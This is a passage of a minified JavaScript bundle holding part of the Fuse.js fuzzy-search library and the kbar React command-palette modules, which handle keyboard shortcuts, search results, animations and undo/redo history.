t=e.indexOf(this.pattern),n=-1===t;return{isMatch:n,score:n?0:1,indices:[0,e.length-1]}}},E],C=I.length,A=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/,R=new Set([E.type,P.type]),L=[];function N(e,t){for(let n=0,r=L.length;n<r;n+=1){let r=L[n];if(r.condition(e,t))return new r(e,t)}return new k(e,t)}let T={AND:"$and",OR:"$or"},$={PATH:"$path",PATTERN:"$val"},B=e=>!!(e[T.AND]||e[T.OR]),K=e=>!!e[$.PATH],D=e=>!r(e)&&u(e)&&!B(e),V=e=>({[T.AND]:Object.keys(e).map(t=>({[t]:e[t]}))});function z(e,t,{auto:n=!0}={}){let i=e=>{let a=Object.keys(e),u=K(e);if(!u&&a.length>1&&!B(e))return i(V(e));if(D(e)){let r=u?e[$.PATH]:a[0],i=u?e[$.PATTERN]:e[r];if(!o(i))throw Error(f(r));let s={keyId:b(r),pattern:i};return n&&(s.searcher=N(i,t)),s}let s={children:[],operator:a[0]};return a.forEach(t=>{let n=e[t];r(n)&&n.forEach(e=>{s.children.push(i(e))})}),s};return B(e)||(e=V(e)),i(e)}function q(e,t){let n=e.matches;t.matches=[],s(n)&&n.forEach(e=>{if(!s(e.indices)||!e.indices.length)return;let{indices:n,value:r}=e,i={indices:n,value:r};e.key&&(i.key=e.key.src),e.idx>-1&&(i.refIndex=e.idx),t.matches.push(i)})}function F(e,t){t.score=e.score}class W{constructor(e,t={},n){this.options={..._,...t},this.options.useExtendedSearch,this._keyStore=new m(this.options.keys),this.setCollection(e,n)}setCollection(e,t){if(this._docs=e,t&&!(t instanceof O))throw Error("Incorrect 'index' type");this._myIndex=t||S(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}add(e){s(e)&&(this._docs.push(e),this._myIndex.add(e))}remove(e=()=>!1){let t=[];for(let n=0,r=this._docs.length;n<r;n+=1){let i=this._docs[n];e(i,n)&&(this.removeAt(n),n-=1,r-=1,t.push(i))}return t}removeAt(e){this._docs.splice(e,1),this._myIndex.removeAt(e)}getIndex(){return this._myIndex}search(e,{limit:t=-1}={}){let{includeMatches:n,includeScore:r,shouldSort:i,sortFn:u,ignoreFieldNorm:s}=this.options,c=o(e)?o(this._docs[0])?this._searchStringList(e):this._searchObjectList(e):this._searchLogical(e);return!function(e,{ignoreFieldNorm:t=_.ignoreFieldNorm}){e.forEach(e=>{let n=1;e.matches.forEach(({key:e,norm:r,score:i})=>{let o=e?e.weight:null;n*=Math.pow(0===i&&o?Number.EPSILON:i,(o||1)*(t?1:r))}),e.score=n})}(c,{ignoreFieldNorm:s}),i&&c.sort(u),a(t)&&t>-1&&(c=c.slice(0,t)),function(e,t,{includeMatches:n=_.includeMatches,includeScore:r=_.includeScore}={}){let i=[];return n&&i.push(q),r&&i.push(F),e.map(e=>{let{idx:n}=e,r={item:t[n],refIndex:n};return i.length&&i.forEach(t=>{t(e,r)}),r})}(c,this._docs,{includeMatches:n,includeScore:r})}_searchStringList(e){let t=N(e,this.options),{records:n}=this._myIndex,r=[];return n.forEach(({v:e,i:n,n:i})=>{if(!s(e))return;let{isMatch:o,score:a,indices:u}=t.searchIn(e);o&&r.push({item:e,idx:n,matches:[{score:a,value:e,norm:i,indices:u}]})}),r}_searchLogical(e){let t=z(e,this.options),n=(e,t,r)=>{if(!e.children){let{keyId:n,searcher:i}=e,o=this._findMatches({key:this._keyStore.get(n),value:this._myIndex.getValueForItemAtKeyId(t,n),searcher:i});return o&&o.length?[{idx:r,item:t,matches:o}]:[]}let i=[];for(let o=0,a=e.children.length;o<a;o+=1){let a=e.children[o],u=n(a,t,r);if(u.length)i.push(...u);else if(e.operator===T.AND)return[]}return i},r=this._myIndex.records,i={},o=[];return r.forEach(({$:e,i:r})=>{if(s(e)){let a=n(t,e,r);a.length&&(i[r]||(i[r]={idx:r,item:e,matches:[]},o.push(i[r])),a.forEach(({matches:e})=>{i[r].matches.push(...e)}))}}),o}_searchObjectList(e){let t=N(e,this.options),{keys:n,records:r}=this._myIndex,i=[];return r.forEach(({$:e,i:r})=>{if(!s(e))return;let o=[];n.forEach((n,r)=>{o.push(...this._findMatches({key:n,value:e[r],searcher:t}))}),o.length&&i.push({idx:r,item:e,matches:o})}),i}_findMatches({key:e,value:t,searcher:n}){if(!s(t))return[];let i=[];if(r(t))t.forEach(({v:t,i:r,n:o})=>{if(!s(t))return;let{isMatch:a,score:u,indices:c}=n.searchIn(t);a&&i.push({score:u,key:e,value:t,idx:r,norm:o,indices:c})});else{let{v:r,n:o}=t,{isMatch:a,score:u,indices:s}=n.searchIn(r);a&&i.push({score:u,key:e,value:r,norm:o,indices:s})}return i}}W.version="6.6.2",W.createIndex=S,W.parseIndex=function(e,{getFn:t=_.getFn,fieldNormWeight:n=_.fieldNormWeight}={}){let{keys:r,records:i}=e,o=new O({getFn:t,fieldNormWeight:n});return o.setKeys(r),o.setIndexRecords(i),o},W.config=_,W.parseQuery=z,function(...e){L.push(...e)}(class{constructor(e,{isCaseSensitive:t=_.isCaseSensitive,includeMatches:n=_.includeMatches,minMatchCharLength:r=_.minMatchCharLength,ignoreLocation:i=_.ignoreLocation,findAllMatches:o=_.findAllMatches,location:a=_.location,threshold:u=_.threshold,distance:s=_.distance}={}){this.query=null,this.options={isCaseSensitive:t,includeMatches:n,minMatchCharLength:r,findAllMatches:o,ignoreLocation:i,location:a,threshold:u,distance:s},this.pattern=t?e:e.toLowerCase(),this.query=function(e,t={}){return e.split("|").map(e=>{let n=e.trim().split(A).filter(e=>e&&!!e.trim()),r=[];for(let e=0,i=n.length;e<i;e+=1){let i=n[e],o=!1,a=-1;for(;!o&&++a<C;){let e=I[a],n=e.isMultiMatch(i);n&&(r.push(new e(n,t)),o=!0)}if(!o)for(a=-1;++a<C;){let e=I[a],n=e.isSingleMatch(i);if(n){r.push(new e(n,t));break}}}return r})}(this.pattern,this.options)}static condition(e,t){return t.useExtendedSearch}searchIn(e){let t=this.query;if(!t)return{isMatch:!1,score:1};let{includeMatches:n,isCaseSensitive:r}=this.options;e=r?e:e.toLowerCase();let i=0,o=[],a=0;for(let r=0,u=t.length;r<u;r+=1){let u=t[r];o.length=0,i=0;for(let t=0,r=u.length;t<r;t+=1){let r=u[t],{isMatch:s,indices:c,score:l}=r.search(e);if(s){if(i+=1,a+=l,n){let e=r.constructor.type;R.has(e)?o=[...o,...c]:o.push(c)}}else{a=0,i=0,o.length=0;break}}if(i){let e={isMatch:!0,score:a/i};return n&&(e.indices=o),e}}return{isMatch:!1,score:1}}})},16774:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.InternalEvents=void 0;var u=o(n(2265)),s=a(n(40457)),c=n(65398),l=n(45005),f=n(25589);t.InternalEvents=function(){var e,t,n,r,i,o,a,h,p,v,m,y,g,b,_,x,O,S,w,k,j,M,E,P;return r=(n=(0,l.useKBar)(function(e){return{visualState:e.visualState,showing:e.visualState!==c.VisualState.hidden,disabled:e.disabled}})).query,i=n.options,o=n.visualState,a=n.showing,h=n.disabled,u.useEffect(function(){var e,t=function(){r.setVisualState(function(e){return e===c.VisualState.hidden||e===c.VisualState.animatingOut?e:c.VisualState.animatingOut})};if(h){t();return}var n=i.toggleShortcut||"$mod+k",o=(0,s.default)(window,((e={})[n]=function(e){var t,n,o,u;e.defaultPrevented||(e.preventDefault(),r.toggle(),a?null===(n=null===(t=i.callbacks)||void 0===t?void 0:t.onClose)||void 0===n||n.call(t):null===(u=null===(o=i.callbacks)||void 0===o?void 0:o.onOpen)||void 0===u||u.call(o))},e.Escape=function(e){var n,r;a&&(e.stopPropagation(),e.preventDefault(),null===(r=null===(n=i.callbacks)||void 0===n?void 0:n.onClose)||void 0===r||r.call(n)),t()},e));return function(){o()}},[i.callbacks,i.toggleShortcut,r,a,h]),p=u.useRef(),v=u.useCallback(function(e){var t,n,o=0;e===c.VisualState.animatingIn&&(o=(null===(t=i.animations)||void 0===t?void 0:t.enterMs)||0),e===c.VisualState.animatingOut&&(o=(null===(n=i.animations)||void 0===n?void 0:n.exitMs)||0),clearTimeout(p.current),p.current=setTimeout(function(){var t=!1;r.setVisualState(function(){var n=e===c.VisualState.animatingIn?c.VisualState.showing:c.VisualState.hidden;return n===c.VisualState.hidden&&(t=!0),n}),t&&r.setCurrentRootAction(null)},o)},[null===(e=i.animations)||void 0===e?void 0:e.enterMs,null===(t=i.animations)||void 0===t?void 0:t.exitMs,r]),u.useEffect(function(){switch(o){case c.VisualState.animatingIn:case c.VisualState.animatingOut:v(o)}},[v,o]),y=(m=(0,l.useKBar)(function(e){return{visualState:e.visualState}})).visualState,g=m.options,u.useEffect(function(){if(!g.disableDocumentLock){if(y===c.VisualState.animatingIn){if(document.body.style.overflow="hidden",!g.disableScrollbarManagement){var e=(0,f.getScrollbarWidth)(),t=getComputedStyle(document.body)["margin-right"];t&&(e+=Number(t.replace(/\D/g,""))),document.body.style.marginRight=e+"px"}}else y!==c.VisualState.hidden||(document.body.style.removeProperty("overflow"),g.disableScrollbarManagement||document.body.style.removeProperty("margin-right"))}},[g.disableDocumentLock,g.disableScrollbarManagement,y]),_=(b=(0,l.useKBar)(function(e){return{actions:e.actions,open:e.visualState===c.VisualState.showing,disabled:e.disabled}})).actions,x=b.query,O=b.open,S=b.options,w=b.disabled,u.useEffect(function(){if(!O&&!w){for(var e,t=Object.keys(_).map(function(e){return _[e]}),n=[],r=0;r<t.length;r++){var i=t[r];(null===(e=i.shortcut)||void 0===e?void 0:e.length)&&n.push(i)}n=n.sort(function(e,t){return t.shortcut.join(" ").length-e.shortcut.join(" ").length});for(var o={},a=function(e){var t;o[e.shortcut.join(" ")]=(t=function(t){var n,r,i,o,a,u;(0,f.shouldRejectKeystrokes)()||(t.preventDefault(),(null===(n=e.children)||void 0===n?void 0:n.length)?(x.setCurrentRootAction(e.id),x.toggle(),null===(i=null===(r=S.callbacks)||void 0===r?void 0:r.onOpen)||void 0===i||i.call(r)):(null===(o=e.command)||void 0===o||o.perform(),null===(u=null===(a=S.callbacks)||void 0===a?void 0:a.onSelectAction)||void 0===u||u.call(a,e)))},function(e){d.has(e)||(t(e),d.add(e))})},u=0,c=n;u<c.length;u++){var i=c[u];a(i)}var l=(0,s.default)(window,o,{timeout:400});return function(){l()}}},[_,O,S.callbacks,x,w]),k=u.useRef(!0),M=(j=(0,l.useKBar)(function(e){return{isShowing:e.visualState===c.VisualState.showing||e.visualState===c.VisualState.animatingIn}})).isShowing,E=j.query,P=u.useRef(null),u.useEffect(function(){if(k.current){k.current=!1;return}if(M){P.current=document.activeElement;return}var e=document.activeElement;(null==e?void 0:e.tagName.toLowerCase())==="input"&&e.blur();var t=P.current;t&&t!==e&&t.focus()},[M]),u.useEffect(function(){function e(e){var t=E.getInput();e.target!==t&&t.focus()}if(M)return window.addEventListener("keydown",e),function(){window.removeEventListener("keydown",e)}},[M,E]),null};var d=new WeakSet},31913:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarAnimator=void 0;var u=a(n(2265)),s=n(65398),c=n(45005),l=n(25589),f=[{opacity:0,transform:"scale(.99)"},{opacity:1,transform:"scale(1.01)"},{opacity:1,transform:"scale(1)"}],d=[{transform:"scale(1)"},{transform:"scale(.98)"},{transform:"scale(1)"}];t.KBarAnimator=function(e){var t,n,i=e.children,o=e.style,a=e.className,h=e.disableCloseOnOuterClick,p=(0,c.useKBar)(function(e){return{visualState:e.visualState,currentRootActionId:e.currentRootActionId}}),v=p.visualState,m=p.currentRootActionId,y=p.query,g=p.options,b=u.useRef(null),_=u.useRef(null),x=(null===(t=null==g?void 0:g.animations)||void 0===t?void 0:t.enterMs)||0,O=(null===(n=null==g?void 0:g.animations)||void 0===n?void 0:n.exitMs)||0;u.useEffect(function(){if(v!==s.VisualState.showing){var e=v===s.VisualState.animatingIn?x:O,t=b.current;null==t||t.animate(f,{duration:e,easing:v===s.VisualState.animatingOut?"ease-in":"ease-out",direction:v===s.VisualState.animatingOut?"reverse":"normal",fill:"forwards"})}},[g,v,x,O]);var S=u.useRef();u.useEffect(function(){if(v===s.VisualState.showing){var e=b.current,t=_.current;if(e&&t){var n=new ResizeObserver(function(t){for(var n=0;n<t.length;n++){var r=t[n].contentRect;S.current||(S.current=r.height),e.animate([{height:S.current+"px"},{height:r.height+"px"}],{duration:x/2,easing:"ease-out",fill:"forwards"}),S.current=r.height}});return n.observe(t),function(){n.unobserve(t)}}}},[v,g,x,O]);var w=u.useRef(!0);return u.useEffect(function(){if(w.current){w.current=!1;return}var e=b.current;e&&e.animate(d,{duration:x,easing:"ease-out"})},[m,x]),(0,l.useOuterClick)(b,function(){var e,t;h||(y.setVisualState(s.VisualState.animatingOut),null===(t=null===(e=g.callbacks)||void 0===e?void 0:e.onClose)||void 0===t||t.call(e))}),u.createElement("div",{ref:b,style:r(r(r({},f[0]),o),{pointerEvents:"auto"}),className:a},u.createElement("div",{ref:_},i))}},43971:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarProvider=t.KBarContext=void 0;var a=n(2883),u=o(n(2265)),s=n(16774);t.KBarContext=u.createContext({}),t.KBarProvider=function(e){var n=(0,a.useStore)(e);return u.createElement(t.KBarContext.Provider,{value:n},u.createElement(s.InternalEvents,null),e.children)}},8477:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarPortal=void 0;var a=n(27283),u=o(n(2265)),s=n(65398),c=n(45005);t.KBarPortal=function(e){var t=e.children,n=e.container;return(0,c.useKBar)(function(e){return{showing:e.visualState!==s.VisualState.hidden}}).showing?u.createElement(a.Portal,{container:n},t):null}},51402:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarPositioner=void 0;var s=a(n(2265)),c={position:"fixed",display:"flex",alignItems:"flex-start",justifyContent:"center",width:"100%",inset:"0px",padding:"14vh 16px 16px"};t.KBarPositioner=s.forwardRef(function(e,t){var n=e.style,i=e.children,o=u(e,["style","children"]);return s.createElement("div",r({ref:t,style:n?r(r({},c),n):c},o),i)})},34008:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarResults=void 0;var u=a(n(2265)),s=n(12289),c=n(15509),l=n(45005),f=n(25589);t.KBarResults=function(e){var t=u.useRef(null),n=u.useRef(null),i=u.useRef(e.items);i.current=e.items;var o=(0,s.useVirtual)({size:i.current.length,parentRef:n}),a=(0,l.useKBar)(function(e){return{search:e.searchQuery,currentRootActionId:e.currentRootActionId,activeIndex:e.activeIndex}}),d=a.query,h=a.search,p=a.currentRootActionId,v=a.activeIndex,m=a.options;u.useEffect(function(){var e=function(e){var n;e.isComposing||("ArrowUp"===e.key||e.ctrlKey&&"p"===e.key?(e.preventDefault(),d.setActiveIndex(function(e){var t=e>0?e-1:e;if("string"==typeof i.current[t]){if(0===t)return e;t-=1}return t})):"ArrowDown"===e.key||e.ctrlKey&&"n"===e.key?(e.preventDefault(),d.setActiveIndex(function(e){var t=e<i.current.length-1?e+1:e;if("string"==typeof i.current[t]){if(t===i.current.length-1)return e;t+=1}return t})):"Enter"===e.key&&(e.preventDefault(),null===(n=t.current)||void 0===n||n.click()))};return window.addEventListener("keydown",e),function(){return window.removeEventListener("keydown",e)}},[d]);var y=o.scrollToIndex;u.useEffect(function(){y(v,{align:v<=1?"end":"auto"})},[v,y]),u.useEffect(function(){d.setActiveIndex("string"==typeof e.items[0]?1:0)},[h,p,e.items,d]);var g=u.useCallback(function(e){var t,n;"string"!=typeof e&&(e.command?(e.command.perform(e),d.toggle()):(d.setSearch(""),d.setCurrentRootAction(e.id)),null===(n=null===(t=m.callbacks)||void 0===t?void 0:t.onSelectAction)||void 0===n||n.call(t,e))},[d,m]),b=(0,f.usePointerMovedSinceMount)();return u.createElement("div",{ref:n,style:{maxHeight:e.maxHeight||400,position:"relative",overflow:"auto"}},u.createElement("div",{role:"listbox",id:c.KBAR_LISTBOX,style:{height:o.totalSize+"px",width:"100%"}},o.virtualItems.map(function(n){var o=i.current[n.index],a="string"!=typeof o&&{onPointerMove:function(){return b&&v!==n.index&&d.setActiveIndex(n.index)},onPointerDown:function(){return d.setActiveIndex(n.index)},onClick:function(){return g(o)}},s=n.index===v;return u.createElement("div",r({ref:s?t:null,id:(0,c.getListboxItemId)(n.index),role:"option","aria-selected":s,key:n.index,style:{position:"absolute",top:0,left:0,width:"100%",transform:"translateY("+n.start+"px)"}},a),u.cloneElement(e.onRender({item:o,active:s}),{ref:n.measureRef}))})))}},15509:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&i(t,e,n);return o(t,e),t},u=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n};Object.defineProperty(t,"__esModule",{value:!0}),t.KBarSearch=t.getListboxItemId=t.KBAR_LISTBOX=void 0;var s=a(n(2265)),c=n(65398),l=n(45005);t.KBAR_LISTBOX="kbar-listbox",t.getListboxItemId=function(e){return"kbar-listbox-item-"+e},t.KBarSearch=function(e){var n=(0,l.useKBar)(function(e){return{search:e.searchQuery,currentRootActionId:e.currentRootActionId,actions:e.actions,activeIndex:e.activeIndex,showing:e.visualState===c.VisualState.showing}}),i=n.query,o=n.search,a=n.actions,f=n.currentRootActionId,d=n.activeIndex,h=n.showing,p=n.options,v=e.defaultPlaceholder,m=u(e,["defaultPlaceholder"]);s.useEffect(function(){return i.setSearch(""),i.getInput().focus(),function(){return i.setSearch("")}},[f,i]);var y=s.useMemo(function(){var e=null!=v?v:"Type a command or search…";return f&&a[f]?a[f].name:e},[a,f,v]);return s.createElement("input",r({},m,{ref:i.inputRefSetter,autoFocus:!0,autoComplete:"off",role:"combobox",spellCheck:"false","aria-expanded":h,"aria-controls":t.KBAR_LISTBOX,"aria-activedescendant":(0,t.getListboxItemId)(d),value:o,placeholder:y,onChange:function(t){var n,r,o;null===(n=e.onChange)||void 0===n||n.call(e,t),i.setSearch(t.target.value),null===(o=null===(r=null==p?void 0:p.callbacks)||void 0===r?void 0:r.onQueryChange)||void 0===o||o.call(r,t.target.value)},onKeyDown:function(t){var n;if(null===(n=e.onKeyDown)||void 0===n||n.call(e,t),f&&!o&&"Backspace"===t.key){var r=a[f].parent;i.setCurrentRootAction(r)}}}))}},86226:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ActionImpl=void 0;var i=r(n(54866)),o=n(82174),a=n(25589),u=function(e){var t=e.keywords,n=e.section,r=void 0===n?"":n;return((void 0===t?"":t)+" "+("string"==typeof r?r:r.name)).trim()},s=function(){function e(e,t){var n,r=this;this.priority=a.Priority.NORMAL,this.ancestors=[],this.children=[],Object.assign(this,e),this.id=e.id,this.name=e.name,this.keywords=u(e);var s=e.perform;if(this.command=s&&new o.Command({perform:function(){return s(r)}},{history:t.history}),this.perform=null===(n=this.command)||void 0===n?void 0:n.perform,e.parent){var c=t.store[e.parent];(0,i.default)(c,"attempted to create an action whos parent: "+e.parent+" does not exist in the store."),c.addChild(this)}}return e.prototype.addChild=function(e){e.ancestors.unshift(this);for(var t=this.parentActionImpl;t;)e.ancestors.unshift(t),t=t.parentActionImpl;this.children.push(e)},e.prototype.removeChild=function(e){var t=this,n=this.children.indexOf(e);-1!==n&&this.children.splice(n,1),e.children&&e.children.forEach(function(e){t.removeChild(e)})},Object.defineProperty(e.prototype,"parentActionImpl",{get:function(){return this.ancestors[this.ancestors.length-1]},enumerable:!1,configurable:!0}),e.create=function(t,n){return new e(t,n)},e}();t.ActionImpl=s},98947:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ActionInterface=void 0;var o=i(n(54866)),a=n(86226),u=function(){function e(e,t){void 0===e&&(e=[]),void 0===t&&(t={}),this.actions={},this.options=t,this.add(e)}return e.prototype.add=function(e){for(var t=0;t<e.length;t++){var n=e[t];n.parent&&(0,o.default)(this.actions[n.parent],'Attempted to create action "'+n.name+'" without registering its parent "'+n.parent+'" first.'),this.actions[n.id]=a.ActionImpl.create(n,{history:this.options.historyManager,store:this.actions})}return r({},this.actions)},e.prototype.remove=function(e){var t=this;return e.forEach(function(e){var n=t.actions[e.id];if(n){for(var r=n.children;r.length;){var i=r.pop();if(!i)return;delete t.actions[i.id],i.parentActionImpl&&i.parentActionImpl.removeChild(i),i.children&&r.push.apply(r,i.children)}n.parentActionImpl&&n.parentActionImpl.removeChild(n),delete t.actions[e.id]}}),r({},this.actions)},e}();t.ActionInterface=u},82174:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Command=void 0,t.Command=function(e,t){var n=this;void 0===t&&(t={}),this.perform=function(){var r=e.perform();if("function"==typeof r){var i=t.history;i&&(n.historyItem&&i.remove(n.historyItem),n.historyItem=i.add({perform:e.perform,negate:r}),n.history={undo:function(){return i.undo(n.historyItem)},redo:function(){return i.redo(n.historyItem)}})}}}},71162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.history=t.HistoryItemImpl=void 0;var r=n(25589),i=function(){function e(e){this.perform=e.perform,this.negate=e.negate}return e.create=function(t){return new e(t)},e}();t.HistoryItemImpl=i;var o=new(function(){function e(){return this.undoStack=[],this.redoStack=[],e.instance||(e.instance=this,this.init()),e.instance}return e.prototype.init=function(){var e=this;"undefined"!=typeof window&&window.addEventListener("keydown",function(t){if(!(!e.redoStack.length&&!e.undoStack.length||(0,r.shouldRejectKeystrokes)())){var n,i=null===(n=t.key)||void 0===n?void 0:n.toLowerCase();t.metaKey&&"z"===i&&t.shiftKey?e.redo():t.metaKey&&"z"===i&&e.undo()}})},e.prototype.add=function(e){var t=i.create(e);return this.undoStack.push(t),t},e.prototype.remove=function(e){var t=this.undoStack.findIndex(function(t){return t===e});if(-1!==t){this.undoStack.splice(t,1);return}var n=this.redoStack.findIndex(function(t){return t===e});-1!==n&&this.redoStack.splice(n,1)},e.prototype.undo=function(e){if(!e){var t=this.undoStack.pop();if(!t)return;return null==t||t.negate(),this.redoStack.push(t),t}var n=this.undoStack.findIndex(function(t){return t===e});if(-1!==n)return this.undoStack.splice(n,1),e.negate(),this.redoStack.push(e),e},e.prototype.redo=function(e){if(!e){var t=this.redoStack.pop();if(!t)return;return null==t||t.perform(),this.undoStack.push(t),t}var n=this.redoStack.findIndex(function(t){return t===e});if(-1!==n)return this.redoStack.splice(n,1),e.perform(),this.undoStack.push(e),e},e.prototype.reset=function(){this.undoStack.splice(0),this.redoStack.splice(0)},e}());t.history=o,Object.freeze(o)},15334:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(98947),t),i(n(86226),t)},58890:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),t.Priority=t.createAction=void 0;var o=n(25589);Object.defineProperty(t,"createAction",{enumerable:!0,get:function(){return o.createAction}}),Object.defineProperty(t,"Priority",{enumerable:!0,get:function(){return o.Priority}}),i(n(57171),t),i(n(8477),t),i(n(51402),t),i(n(15509),t),i(n(34008),t),i(n(45005),t),i(n(5658),t),i(n(43971),t),i(n(31913),t),i(n(65398),t),i(n(15334),t)},40457:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 